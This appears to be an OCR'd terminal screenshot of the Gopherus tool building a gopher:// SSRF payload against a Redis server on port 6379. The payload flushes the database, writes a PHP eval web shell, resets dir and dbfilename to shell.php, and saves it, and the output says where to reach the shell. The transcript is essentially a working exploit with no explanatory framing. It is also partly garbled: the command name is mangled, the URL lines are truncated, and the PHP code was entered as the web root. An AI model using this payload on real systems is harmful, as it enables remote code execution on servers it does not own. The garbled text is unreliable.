 └─# gophgopherus --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): php
Give web root location of server (default is /var/www/html): <?php eval($_POST[1]);?>
Give PHP Payload (We have default PHP Shell): <?php eval($_POST[1]);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2428%0D%0A%0A%0A%3C%3Fphp%20eval
%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2424%0D%0A%3C%3Fphp%20eval%28%24_POST%5B1%5D%29%3B%3F%3
fig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.